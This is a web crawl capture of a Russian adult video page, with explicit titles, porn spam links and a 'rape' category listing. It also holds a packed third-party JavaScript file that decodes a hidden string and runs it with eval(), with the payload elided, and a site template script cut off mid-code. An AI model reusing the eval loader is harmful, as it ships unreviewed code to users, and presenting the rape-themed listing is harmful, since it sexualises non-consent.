

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/23062-porno-video-goryachaya-blondinka-trakhaet-klienta-na-prirode.html
body_size: 4748
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео - Горячая блондинка трахает клиента на природе</title>
<meta name="description" content="Горячая блондинка трахает клиента на" />
<script type="7906d77384dee22716d36e7e-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="7906d77384dee22716d36e7e-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="7906d77384dee22716d36e7e-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео - Горячая блондинка трахает клиента на природе">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-12-04/23062/redt_00.jpg">
<meta property="ya:ovs:upload_date" content="4-12-2016, 10:57">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=redt_NDA2ODIwMQ==" />
<meta property="og:url" content="https://www.russianfap.net/23062-porno-video-goryachaya-blondinka-trakhaet-klienta-na-prirode.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео - Горячая блондинка трахает клиента на природе</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=redt_NDA2ODIwMQ==&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-12-04/23062/redt_00.jpg&amp;title=Порно видео - Горячая блондинка трахает клиента на природе" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-23062'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '23062'); return false;" data-cf-modified-7906d77384dee22716d36e7e-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '23062'); return false;" data-cf-modified-7906d77384dee22716d36e7e-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '23062'); return false;" data-cf-modified-7906d77384dee22716d36e7e-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '23062'); return false;" data-cf-modified-7906d77384dee22716d36e7e-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '23062'); return false;" data-cf-modified-7906d77384dee22716d36e7e-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Горячая блондинка трахает клиента на природе</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 04-12-2016</li>
				<li>Время: 7:03</li>
				<li>Просмотров: 1 034</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/publichno/">Трах публично</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22838-porno-video-anal-negra-so-stroynoy-devushkoy-na-prirode.html" title="Порно видео - Анал негра со стройной девушкой на природе">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-11-15/22838/redt_00.jpg" alt="Порно видео - Анал негра со стройной девушкой на природе" title="Порно видео - Анал негра со стройной девушкой на природе" width="320" height="240" />
		</span>
		<strong class="itemLength">10:28</strong>
		<span class="details">					
			<em title="Порно видео - Анал негра со стройной девушкой на природе">Порно видео - Анал негра со стройной девушкой на природе</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22712-porno-video-pokazala-svoyu-prelest-mezhdu-nog-na-prirode.html" title="Порно видео - Показала свою прелесть между ног на природе">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-11-13/22712/redt_00.jpg" alt="Порно видео - Показала свою прелесть между ног на природе" title="Порно видео - Показала свою прелесть между ног на природе" width="320" height="240" />
		</span>
		<strong class="itemLength">11:28</strong>
		<span class="details">					
			<em title="Порно видео - Показала свою прелесть между ног на природе">Порно видео - Показала свою прелесть между ног на природе</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22415-porno-video-iznasilovanie-na-prirode-v-lesu.html" title="Порно видео Изнасилование на природе в лесу">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-10-30/22415/24vid_00.jpg" alt="Порно видео Изнасилование на природе в лесу" title="Порно видео Изнасилование на природе в лесу" width="320" height="240" />
		</span>
		<strong class="itemLength">20:00</strong>
		<span class="details">					
			<em title="Порно видео Изнасилование на природе в лесу">Порно видео Изнасилование на природе в лесу</em>
			<small>Изнасилование</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22058-porno-video-dve-ocharovatelnye-devushki-zazhigayut-s-dildo-na-prirode.html" title="Порно видео Две очаровательные девушки зажигают с дилдо на природе">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-17/22058/redt_00.jpg" alt="Порно видео Две очаровательные девушки зажигают с дилдо на природе" title="Порно видео Две очаровательные девушки зажигают с дилдо на природе" width="320" height="240" />
		</span>
		<strong class="itemLength">23:26</strong>
		<span class="details">					
			<em title="Порно видео Две очаровательные девушки зажигают с дилдо на природе">Порно видео Две очаровательные девушки зажигают с дилдо на природе</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22057-porno-video-julie-meadows-trakhayut-na-prirode.html" title="Порно видео Julie Meadows трахают на природе">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-17/22057/redt_00.jpg" alt="Порно видео Julie Meadows трахают на природе" title="Порно видео Julie Meadows трахают на природе" width="320" height="240" />
		</span>
		<strong class="itemLength">9:12</strong>
		<span class="details">					
			<em title="Порно видео Julie Meadows трахают на природе">Порно видео Julie Meadows трахают на природе</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21652-porno-video-nemeckaya-machekha-gotova-dlya-seksa-na-prirode-s-pasynkom.html" title="Порно видео Немецкая мачеха готова для секса на природе с пасынком">
		<span class="thumb">
<img id="thumb_{news-id}_3" src="/uploads/thumbs/2016-10-04/21652/redt_01.jpg" alt="Порно видео Немецкая мачеха готова для секса на природе с пасынком" title="Порно видео Немецкая мачеха готова для секса на природе с пасынком" width="320" height="240" />
		</span>
		<strong class="itemLength">12:42</strong>
		<span class="details">					
			<em title="Порно видео Немецкая мачеха готова для секса на природе с пасынком">Порно видео Немецкая мачеха готова для секса на природе с пасынком</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21620-porno-video-devushka-zakadrila-drovosekov-na-prirode.html" title="Порно видео Девушка закадрила дровосеков на природе">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-02/21620/redt_00.jpg" alt="Порно видео Девушка закадрила дровосеков на природе" title="Порно видео Девушка закадрила дровосеков на природе" width="320" height="240" />
		</span>
		<strong class="itemLength">8:17</strong>
		<span class="details">					
			<em title="Порно видео Девушка закадрила дровосеков на природе">Порно видео Девушка закадрила дровосеков на природе</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21592-porno-video-ispanskaya-krasotka-na-prirode-v-schuplenkiy-zad-vyebannaya.html" title="Порно видео Испанская красотка на природе в щупленький зад выебанная">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-09-26/21592/redt_00.jpg" alt="Порно видео Испанская красотка на природе в щупленький зад выебанная" title="Порно видео Испанская красотка на природе в щупленький зад выебанная" width="320" height="240" />
		</span>
		<strong class="itemLength">10:01</strong>
		<span class="details">					
			<em title="Порно видео Испанская красотка на природе в щупленький зад выебанная">Порно видео Испанская красотка на природе в щупленький зад выебанная</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20729-porno-video-lyubitelskoe-babka-vyebannaya-zhestko-na-prirode.html" title="Порно видео Любительское бабка выебанная жестко на природе">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-08-11/20729/redt_00.jpg" alt="Порно видео Любительское бабка выебанная жестко на природе" title="Порно видео Любительское бабка выебанная жестко на природе" width="320" height="240" />
		</span>
		<strong class="itemLength">4:15</strong>
		<span class="details">					
			<em title="Порно видео Любительское бабка выебанная жестко на природе">Порно видео Любительское бабка выебанная жестко на природе</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19429-porno-video-ebet-telku-masturbiruyuschuyu-pilotku-na-prirode-v-palatke.html" title="Порно видео Ебет телку мастурбирующую пилотку на природе в палатке">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-06-30/19429/24vid_00.jpg" alt="Порно видео Ебет телку мастурбирующую пилотку на природе в палатке" title="Порно видео Ебет телку мастурбирующую пилотку на природе в палатке" width="320" height="240" />
		</span>
		<strong class="itemLength">30:00</strong>
		<span class="details">					
			<em title="Порно видео Ебет телку мастурбирующую пилотку на природе в палатке">Порно видео Ебет телку мастурбирующую пилотку на природе в палатке</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19427-porno-video-blondinka-otdalas-na-prirode-na-stole.html" title="Порно видео Блондинка отдалась на природе на столе">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-06-30/19427/24vid_00.jpg" alt="Порно видео Блондинка отдалась на природе на столе" title="Порно видео Блондинка отдалась на природе на столе" width="320" height="240" />
		</span>
		<strong class="itemLength">20:00</strong>
		<span class="details">					
			<em title="Порно видео Блондинка отдалась на природе на столе">Порно видео Блондинка отдалась на природе на столе</em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19357-porno-video-na-prirode-britaya-milaya-pisya.html" title="Порно видео На природе бритая милая пися ">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-06-28/19357/24vid_00.jpg" alt="Порно видео На природе бритая милая пися " title="Порно видео На природе бритая милая пися " width="320" height="240" />
		</span>
		<strong class="itemLength">7:00</strong>
		<span class="details">					
			<em title="Порно видео На природе бритая милая пися ">Порно видео На природе бритая милая пися </em>
			<small>Трах публично</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="7906d77384dee22716d36e7e-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="7906d77384dee22716d36e7e-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="7906d77384dee22716d36e7e-text/javascript"></script>
       

<script type="7906d77384dee22716d36e7e-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7906d77384dee22716d36e7e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1696
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"pYCjHMkFB",13,4,33))

--- FILE ---
content_type: application/javascript
request_url: https://www.russianfap.net/templates/HomeTube/js/template.function.min.js
body_size: 11940
content:
function changepic(t,i){var e=0;if(stat[i]){for(;(0==pics[i][t]||t>=9)&&100>e;)t>=5?t=0:t++,e++;pic[i][t].complete?(document.getElementById(i).src=pic[i][t].src,setTimeout("changepic("+(t+1)+",'"+i+"')",750)):setTimeout("changepic("+t+",'"+i+"')",20)}}function loadpic(t,i,e){stat[i]&&(pic[i][e].src=t)}function startm(t,i,e){stat[t]=1;for(var o,s,n=1,r=0;10>r;r++)1==pics[t][r]&&(pic[t][r]=new Image,o=r+1,s=o,n?(n=0,loadpic(i+s+e,t,r)):setTimeout("loadpic('"+i+s+e+"','"+t+"',"+r+")",50*r));changepic(0,t)}function endm(t){stat[t]=0}function validateStep(){var t=!0;if(""==document.forms.stepform.title.value)var t=!1;if(""==document.forms.stepform.description.value)var t=!1;if(""==document.forms.stepform.keywords.value)var t=!1;t?document.getElementById("submitb").disabled=!1:document.getElementById("submitb").disabled=!0}if(jQuery.base64=function(t){function i(t,i){var e=r.indexOf(t.charAt(i));if(-1===e)throw"Cannot decode base64";return e}function e(t){var e,o,s=0,r=t.length,l=[];if(t=String(t),0===r)return t;if(r%4!==0)throw"Cannot decode base64";for(t.charAt(r-1)===n&&(s=1,t.charAt(r-2)===n&&(s=2),r-=4),e=0;r>e;e+=4)o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6|i(t,e+3),l.push(String.fromCharCode(o>>16,o>>8&255,255&o));switch(s){case 1:o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6,l.push(String.fromCharCode(o>>16,o>>8&255));break;case 2:o=i(t,e)<<18|i(t,e+1)<<12,l.push(String.fromCharCode(o>>16))}return l.join("")}function o(t,i){var e=t.charCodeAt(i);if(e>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}function s(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";t=String(t);var i,e,s=[],l=t.length-t.length%3;if(0===t.length)return t;for(i=0;l>i;i+=3)e=o(t,i)<<16|o(t,i+1)<<8|o(t,i+2),s.push(r.charAt(e>>18)),s.push(r.charAt(e>>12&63)),s.push(r.charAt(e>>6&63)),s.push(r.charAt(63&e));switch(t.length-l){case 1:e=o(t,i)<<16,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+n+n);break;case 2:e=o(t,i)<<16|o(t,i+1)<<8,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+r.charAt(e>>6&63)+n)}return s.join("")}var n="=",r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",l="1.0";return{decode:e,encode:s,VERSION:l}}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var i=t.fn.jquery.split(" ")[0].split(".");if(i[0]<2&&i[1]<9||1==i[0]&&9==i[1]&&i[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function i(i,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);n||s.data("bs.modal",n=new e(this,r)),"string"==typeof i?n[i](o):r.show&&n.show(o)})}var e=function(i,e){this.options=e,this.$body=t(document.body),this.$element=t(i),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.VERSION="3.3.5",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var o=this,s=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(i){t(i.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});s?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):r()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var i=document.documentElement.getBoundingClientRect();t=i.right-Math.abs(i.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var i=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),i};var o=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),i.call(n,r,this)})}(jQuery),+function(t){"use strict";function i(i){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof i&&i;s||o.data("bs.affix",s=new e(this,n)),"string"==typeof i&&s[i]()})}var e=function(i,o){this.options=t.extend({},e.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};e.VERSION="3.3.5",e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0,target:window},e.prototype.getState=function(t,i,e,o){var s=this.$target.scrollTop(),n=this.$element.offset(),r=this.$target.height();if(null!=e&&"top"==this.affixed)return 